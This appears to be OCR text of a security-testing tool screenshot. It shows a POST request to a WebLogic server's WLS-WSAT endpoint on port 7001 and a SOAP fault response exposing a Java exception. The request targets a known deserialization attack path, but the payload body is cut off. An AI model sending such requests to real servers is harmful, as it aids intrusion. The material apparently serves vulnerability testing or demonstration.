 1
go
cancel
host
192.168.0.103
<
>
port
7001
use SSL
request
raw
params
headers
hex
xml
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 172.17.0.1:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 638
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
+
<
>
0 matches
response
raw
headers
hex
xml
<?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstring>0</faultstring>
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
零点安全